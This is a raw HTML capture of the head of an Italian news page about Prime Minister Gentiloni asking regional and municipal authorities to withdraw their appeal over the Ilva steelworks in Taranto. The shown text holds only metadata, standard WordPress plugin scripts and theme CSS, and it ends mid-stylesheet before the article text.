

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lagazzettadigitale.it/gentiloni-chiede-ritiro-ricorso-ilva/
body_size: 42258
content:
<!doctype html><html lang="it-IT"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="manifest" href="/superpwa-manifest.json"><meta name="theme-color" content="#444444"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><meta name="apple-mobile-web-app-title" content="La Gazzetta Digitale"><meta name="application-name" content="La Gazzetta Digitale"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><link rel="apple-touch-icon"  href="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/images/logo.png"><link rel="apple-touch-icon" sizes="192x192" href="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/images/logo.png">  <script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script> <script type="text/javascript">var theChampDefaultLang = 'it_IT', theChampCloseIconPath = 'https://lagazzettadigitale.it/wp-content/plugins/super-socializer/images/close.png';</script> <script>var theChampSiteUrl = 'https://lagazzettadigitale.it', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script> <script>var theChampSharingAjaxUrl = 'https://lagazzettadigitale.it/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://lagazzettadigitale.it/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 1, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsHorSharingShortUrl = "https://lagazzettadigitale.it/gentiloni-chiede-ritiro-ricorso-ilva/";var heateorSsVerticalSharingShortUrl = "https://lagazzettadigitale.it/gentiloni-chiede-ritiro-ricorso-ilva/";</script> <style type="text/css">.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{color:#fff;border-width:0;border-style:solid;border-color:transparent}.the_champ_horizontal_sharing .theChampTCBackground{color:#666}.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{border-color:transparent}.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{color:#fff;border-width:0;border-style:solid;border-color:transparent}.the_champ_vertical_sharing .theChampTCBackground{color:#666}.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{border-color:transparent}div.the_champ_horizontal_sharing .the_champ_square_count{float:right;margin:0 8px;line-height:35px}@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="dlm-version" content="5.1.6">  <script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>Gentiloni chiede ritiro ricorso Ilva | &quot;Il Governo è disponibile al confronto&quot;</title><meta name="description" content="Sull&#039;annosa questione Ilva di Taranto è intervenuto oggi il Premier che precisa che il Governo è disponibile al confronto sulle questioni sollevate da regione e comune di Taranto. . Gentiloni chiede ritiro ricorso Ilva a Michele Emiliano e al sindaco Melucci per non intralciare le operazioni.." /><link rel="canonical" href="https://lagazzettadigitale.it/gentiloni-chiede-ritiro-ricorso-ilva/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="Gentiloni chiede ritiro ricorso al Tar sull&#039;Ilva | &quot;Il Governo è disponibile al confronto&quot;" /><meta property="og:description" content="Sull&#039;annosa questione Ilva di Taranto è intervenuto oggi il Premier che precisa che il Governo è disponibile al confronto sulle questioni sollevate da regione e comune di Taranto. . Gentiloni chiede ritiro ricorso Ilva a Michele Emiliano e al sindaco Melucci per non intralciare le operazioni.." /><meta property="og:url" content="https://lagazzettadigitale.it/gentiloni-chiede-ritiro-ricorso-ilva/" /><meta property="og:site_name" content="La Gazzetta Digitale" /><meta property="article:publisher" content="http://www.facebook.com/lagazzettadigital" /><meta property="article:published_time" content="2017-12-22T12:04:42+00:00" /><meta property="article:modified_time" content="2025-03-09T09:43:04+00:00" /><meta property="og:image" content="https://lagazzettadigitale.it/wp-content/uploads/2017/12/gentiloni-chiede-ritiro-ricorso-ilva.jpg" /><meta property="og:image:width" content="637" /><meta property="og:image:height" content="389" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Mauro" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@gazzettadigital" /><meta name="twitter:site" content="@gazzettadigital" /><meta name="twitter:label1" content="Scritto da" /><meta name="twitter:data1" content="Mauro" /><meta name="twitter:label2" content="Tempo di lettura stimato" /><meta name="twitter:data2" content="2 minuti" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lagazzettadigitale.it/gentiloni-chiede-ritiro-ricorso-ilva/#article","isPartOf":{"@id":"https://lagazzettadigitale.it/gentiloni-chiede-ritiro-ricorso-ilva/"},"author":{"name":"Mauro","@id":"https://lagazzettadigitale.it/#/schema/person/350052efacf877d7c93cdb1615dbb250"},"headline":"Gentiloni chiede ritiro ricorso al Tar sull&#8217;Ilva | &#8220;Il Governo è disponibile al confronto&#8221;","datePublished":"2017-12-22T12:04:42+00:00","dateModified":"2025-03-09T09:43:04+00:00","mainEntityOfPage":{"@id":"https://lagazzettadigitale.it/gentiloni-chiede-ritiro-ricorso-ilva/"},"wordCount":375,"commentCount":0,"publisher":{"@id":"https://lagazzettadigitale.it/#organization"},"image":{"@id":"https://lagazzettadigitale.it/gentiloni-chiede-ritiro-ricorso-ilva/#primaryimage"},"thumbnailUrl":"https://lagazzettadigitale.it/wp-content/uploads/2017/12/gentiloni-chiede-ritiro-ricorso-ilva.jpg","articleSection":["Ambiente","Economia","Italia","Lavoro","Salute"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lagazzettadigitale.it/gentiloni-chiede-ritiro-ricorso-ilva/#respond"]}]},{"@type":"WebPage","@id":"https://lagazzettadigitale.it/gentiloni-chiede-ritiro-ricorso-ilva/","url":"https://lagazzettadigitale.it/gentiloni-chiede-ritiro-ricorso-ilva/","name":"Gentiloni chiede ritiro ricorso Ilva | \"Il Governo è disponibile al confronto\"","isPartOf":{"@id":"https://lagazzettadigitale.it/#website"},"primaryImageOfPage":{"@id":"https://lagazzettadigitale.it/gentiloni-chiede-ritiro-ricorso-ilva/#primaryimage"},"image":{"@id":"https://lagazzettadigitale.it/gentiloni-chiede-ritiro-ricorso-ilva/#primaryimage"},"thumbnailUrl":"https://lagazzettadigitale.it/wp-content/uploads/2017/12/gentiloni-chiede-ritiro-ricorso-ilva.jpg","datePublished":"2017-12-22T12:04:42+00:00","dateModified":"2025-03-09T09:43:04+00:00","description":"Sull'annosa questione Ilva di Taranto è intervenuto oggi il Premier che precisa che il Governo è disponibile al confronto sulle questioni sollevate da regione e comune di Taranto. . Gentiloni chiede ritiro ricorso Ilva a Michele Emiliano e al sindaco Melucci per non intralciare le operazioni..","breadcrumb":{"@id":"https://lagazzettadigitale.it/gentiloni-chiede-ritiro-ricorso-ilva/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://lagazzettadigitale.it/gentiloni-chiede-ritiro-ricorso-ilva/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://lagazzettadigitale.it/gentiloni-chiede-ritiro-ricorso-ilva/#primaryimage","url":"https://lagazzettadigitale.it/wp-content/uploads/2017/12/gentiloni-chiede-ritiro-ricorso-ilva.jpg","contentUrl":"https://lagazzettadigitale.it/wp-content/uploads/2017/12/gentiloni-chiede-ritiro-ricorso-ilva.jpg","width":637,"height":389,"caption":"gentiloni-chiede-ritiro-ricorso-ilva"},{"@type":"BreadcrumbList","@id":"https://lagazzettadigitale.it/gentiloni-chiede-ritiro-ricorso-ilva/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lagazzettadigitale.it/"},{"@type":"ListItem","position":2,"name":"Cronaca","item":"https://lagazzettadigitale.it/category/cronaca/"},{"@type":"ListItem","position":3,"name":"Italia","item":"https://lagazzettadigitale.it/category/cronaca/italia/"},{"@type":"ListItem","position":4,"name":"Gentiloni chiede ritiro ricorso al Tar sull&#8217;Ilva | &#8220;Il Governo è disponibile al confronto&#8221;"}]},{"@type":"WebSite","@id":"https://lagazzettadigitale.it/#website","url":"https://lagazzettadigitale.it/","name":"La Gazzetta Digitale","description":"Attualità, casting, consumatori, lavoro","publisher":{"@id":"https://lagazzettadigitale.it/#organization"},"alternateName":"LGD","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lagazzettadigitale.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://lagazzettadigitale.it/#organization","name":"La Gazzetta Digitale","alternateName":"LGD","url":"https://lagazzettadigitale.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://lagazzettadigitale.it/#/schema/logo/image/","url":"https://lagazzettadigitale.it/wp-content/uploads/2021/08/logoLGD.png","contentUrl":"https://lagazzettadigitale.it/wp-content/uploads/2021/08/logoLGD.png","width":603,"height":120,"caption":"La Gazzetta Digitale"},"image":{"@id":"https://lagazzettadigitale.it/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/lagazzettadigital","https://x.com/gazzettadigital","https://www.linkedin.com/company/la-gazzetta-digitale","https://it.pinterest.com/gazzettadigital","https://www.youtube.com/channel/UCG-bgsEdQuah3NlEzMo1MsA"]},{"@type":"Person","@id":"https://lagazzettadigitale.it/#/schema/person/350052efacf877d7c93cdb1615dbb250","name":"Mauro","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://lagazzettadigitale.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ad8aa94a947e2c40da0612d0e76e5b9ae0076459e2c2d1ed30101e731e28a002?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/ad8aa94a947e2c40da0612d0e76e5b9ae0076459e2c2d1ed30101e731e28a002?s=96&d=wavatar&r=g","caption":"Mauro"},"description":"GIORNALISTA iscritto all'Ordine dei Giornalisti Regione Puglia . All'attivo articoli su attualità, sociale, fisco, salute, lavoro e sicurezza alimentare.","sameAs":["https://lagazzettadigitale.it"],"url":"https://lagazzettadigitale.it/author/mrpressmg/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link rel='preconnect' href='https://fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='dominant-color-styles-inline-css' type='text/css'>img[data-dominant-color]:not(.has-transparency){background-color:var(--dominant-color)}</style><link rel='stylesheet' id='protect-link-css-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_847465c951e9ae644b0bcc301fbb8ed5.css' type='text/css' media='all' /><link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://lagazzettadigitale.it/wp-content/plugins/top-10/css/left-thumbs.min.css' type='text/css' media='all' /><style id='tptn-style-left-thumbs-inline-css' type='text/css'>.tptn-left-thumbs a{width:150px;height:150px;text-decoration:none}.tptn-left-thumbs img{width:150px;max-height:150px;margin:auto}.tptn-left-thumbs .tptn_title{width:100%}</style><link rel='stylesheet' id='chromenews-icons-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_af9d1342deef4806b1869e67fe2ad7ab.css' type='text/css' media='all' /><link rel='stylesheet' id='chromenews-style-css' href='https://lagazzettadigitale.it/wp-content/themes/chromenews/style.min.css' type='text/css' media='all' /><style id='chromenews-style-inline-css' type='text/css'>body.aft-dark-mode #loader:before{border-color:#000}body.aft-dark-mode #sidr,body.aft-dark-mode,body.aft-dark-mode.custom-background,body.aft-dark-mode #af-preloader{background-color:#000}body.aft-light-mode #loader:before{border-color:#eee}body.aft-light-mode #sidr,body.aft-light-mode #af-preloader,body.aft-light-mode{background-color:#eee}#loader,.wp-block-search .wp-block-search__button,.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.widget-title-border-top .wp_post_author_widget .widget-title:before,.widget-title-border-bottom .wp_post_author_widget .widget-title:before,.widget-title-border-top .heading-line:before,.widget-title-border-bottom .heading-line:before,.widget-title-border-top .sub-heading-line:before,.widget-title-border-bottom .sub-heading-line:before,.widget-title-background-side .wp-block-group .wp-block-search__label,.widget-title-background-side .wp-block-group .wp-block-heading,.widget-title-background-side .widget_block .wp-block-search__label,.widget-title-background-side .widget_block .wp-block-heading,.widget-title-background-side .wp_post_author_widget .widget-title,.widget-title-background-side .widget-title .heading-line,.widget-title-background-side .wp-block-search__label:before,.widget-title-background-side .heading-line-before,.widget-title-background-side .sub-heading-line,.widget-title-background-side .wp-block-group .wp-block-heading:before,.widget-title-background-side .widget_block .wp-block-heading:before,body.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),body.aft-light-mode .is-style-fill a.wp-block-button__link:not(.has-background),body.aft-light-mode .aft-main-banner-section.aft-banner-background-secondary,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-secondary,.aft-dark-mode span.heading-line-after,.aft-dark-mode span.heading-line-before,body.widget-title-border-bottom .header-after1 .heading-line-before,body.widget-title-border-bottom .widget-title .heading-line-before,body .af-cat-widget-carousel a.chromenews-categories.category-color-1,a.sidr-class-sidr-button-close,.aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,.widget-title-border-bottom .sub-heading-line:before,.widget-title-border-bottom .wp-post-author-wrap .header-after:before,.widget-title-border-side .wp_post_author_widget .widget-title:before,.widget-title-border-side .heading-line:before,.widget-title-border-side .sub-heading-line:before,.single-post .entry-content-title-featured-wrap .af-post-format i,.single-post article.post .af-post-format i,.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,span.heading-line:before,.wp-post-author-wrap .header-after:before,body.aft-dark-mode input[type=button],body.aft-dark-mode input[type=reset],body.aft-dark-mode input[type=submit],body.aft-dark-mode .inner-suscribe input[type=submit],.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,body .btn-style1 a:visited,body .btn-style1 a,body .chromenews-pagination .nav-links .page-numbers.current,body #scroll-up,body article.sticky .read-single:before,.read-img .trending-no,body .trending-posts-vertical .trending-no{background-color:#ffc934}body .aft-see-more a{background-image:linear-gradient(120deg,#ffc934,#ffc934)}.comment-content>p a,.comment-body .reply a:hover,.entry-content .wp-block-table td a,.entry-content h1 a,.entry-content h2 a,.entry-content h3 a,.entry-content h4 a,.entry-content h5 a,.entry-content h6 a,.chromenews_youtube_video_widget .af-youtube-slider-thumbnail .slick-slide.slick-current:before,.post-description a:not(.aft-readmore),.chromenews-widget.widget_text a,.chromenews-widget .textwidget a,body .aft-see-more a,mark,body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,body.aft-light-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,body.aft-light-mode.single span.tags-links a:hover,body.aft-dark-mode.single span.tags-links a:hover,.chromenews-pagination .nav-links .page-numbers.current,.aft-light-mode p.awpa-more-posts a:hover,p.awpa-more-posts a:hover,.wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{border-color:#ffc934}body.aft-dark-mode main .entry-content ul.wc-block-grid__products>li a:hover .wc-block-grid__product-title,body.aft-light-mode main .entry-content ul.wc-block-grid__products>li a:hover .wc-block-grid__product-title,body .entry-content>[class*=wp-block-] a:not(.has-text-color),body .entry-content>[class*=wp-block-] li,body .entry-content>ul a,body .entry-content>ol a,body .entry-content>p a,.post-excerpt a,body.aft-dark-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,body.aft-light-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,body.aft-dark-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,body.aft-light-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.comment-form a:hover,body.aft-light-mode .af-breadcrumbs a:hover,body.aft-dark-mode .af-breadcrumbs a:hover,body.aft-light-mode ul.trail-items li a:hover,body.aft-dark-mode ul.trail-items li a:hover,.aft-dark-mode ul.cat-links>li a,.aft-light-mode ul.cat-links>li a,.aft-dark-mode .widget ul.cat-links>li a,.aft-light-mode .widget ul.cat-links>li a,.read-title h3 a:hover,.read-title h2 a:hover,#scroll-up:after{border-bottom-color:#ffc934}.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color .read-title h3 a:hover,.hover-title-secondary-color .read-title h2 a:hover,.hover-title-secondary-color .nav-links a:hover .post-title,.hover-title-secondary-color.aft-dark-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .widget ul:not([class])>li a:hover,.hover-title-secondary-color.aft-light-mode .widget ol:not([class])>li a:hover,.hover-title-secondary-color.aft-dark-mode .widget ul:not([class])>li a:hover,.hover-title-secondary-color.aft-dark-mode .widget ol:not([class])>li a:hover,.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.page-links a.post-page-numbers,body.aft-dark-mode .entry-content>[class*=wp-block-] a.wp-block-file__button:not(.has-text-color),body.aft-light-mode .entry-content>[class*=wp-block-] a.wp-block-file__button:not(.has-text-color),body.wp-post-author-meta .awpa-display-name a:hover,.widget_text a,body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,body footer.site-footer .wp_post_author_widget .awpa-display-name a:hover,body .site-footer .secondary-footer a:hover,body.aft-light-mode p.awpa-website a:hover,body.aft-dark-mode p.awpa-website a:hover{color:#ffc934}.woocommerce div.product form.cart .reset_variations,.wp-calendar-nav a,body.aft-light-mode main ul>li a:hover,body.aft-light-mode main ol>li a:hover,body.aft-dark-mode main ul>li a:hover,body.aft-dark-mode main ol>li a:hover,body.aft-light-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,body.aft-dark-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,.aft-dark-mode .read-details .entry-meta span.aft-view-count a:hover,.aft-light-mode .read-details .entry-meta span.aft-view-count a:hover,body.aft-dark-mode .entry-meta span.posts-author a:hover,body.aft-light-mode .entry-meta span.posts-author a:hover,body.aft-dark-mode .entry-meta span.posts-date a:hover,body.aft-light-mode .entry-meta span.posts-date a:hover,body.aft-dark-mode .entry-meta span.aft-comment-count a:hover,body.aft-light-mode .entry-meta span.aft-comment-count a:hover,.comment-metadata a:hover,.fn a:hover,body.aft-light-mode .chromenews-pagination .nav-links a.page-numbers:hover,body.aft-dark-mode .chromenews-pagination .nav-links a.page-numbers:hover,body.aft-light-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,body.aft-dark-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,body footer.site-footer .wp-block-tag-cloud a:hover,body footer.site-footer .tagcloud a:hover,body.aft-light-mode .wp-block-tag-cloud a:hover,body.aft-light-mode .tagcloud a:hover,body.aft-dark-mode .wp-block-tag-cloud a:hover,body.aft-dark-mode .tagcloud a:hover,.aft-dark-mode .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover{border-color:#ffc934}.widget-title-border-top .wp-block-group .wp-block-search__label:before,.widget-title-border-top .wp-block-group .wp-block-heading:before,.widget-title-border-top .widget_block .wp-block-search__label:before,.widget-title-border-top .widget_block .wp-block-heading:before,.widget-title-border-bottom .wp-block-group .wp-block-search__label:before,.widget-title-border-bottom .wp-block-group .wp-block-heading:before,.widget-title-border-bottom .widget_block .wp-block-search__label:before,.widget-title-border-bottom .widget_block .wp-block-heading:before,.widget-title-border-side .wp-block-group .wp-block-search__label:before,.widget-title-border-side .wp-block-group .wp-block-heading:before,.widget-title-border-side .widget_block .wp-block-search__label:before,.widget-title-border-side .widget_block .wp-block-heading:before,.wp-block-group .wp-block-search__label:before,.wp-block-group .wp-block-heading:before,.widget_block .wp-block-search__label:before,.widget_block .wp-block-heading:before,body .aft-main-banner-section .aft-popular-taxonomies-lists strong:before,.entry-content form.mc4wp-form input[type=submit],.inner-suscribe input[type=submit],body.aft-light-mode .woocommerce-MyAccount-content a.button,body.aft-dark-mode .woocommerce-MyAccount-content a.button,body.aft-light-mode.woocommerce-account .addresses .title .edit,body.aft-dark-mode.woocommerce-account .addresses .title .edit,.fpsml-front-form.fpsml-template-1 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-2 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-3 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-4 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-5 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-1 .qq-upload-button,.fpsml-front-form.fpsml-template-2 .qq-upload-button,.fpsml-front-form.fpsml-template-3 .qq-upload-button,.fpsml-front-form.fpsml-template-4 .qq-upload-button,.fpsml-front-form.fpsml-template-5 .qq-upload-button,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-light-mode #wp-calendar tbody td#today,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,.widget-title-border-top .sub-heading-line:before,.widget-title-border-bottom .sub-heading-line:before,.widget-title-border-side .sub-heading-line:before,.btn-style1 a:visited,.btn-style1 a,button,input[type=button],input[type=reset],input[type=submit],body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,.woocommerce-product-search button[type=submit],.widget_mc4wp_form_widget input[type=submit],input.search-submit{background-color:#ffc934}body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,.main-navigation .menu-description,.woocommerce-product-search button[type=submit],input.search-submit,body.single 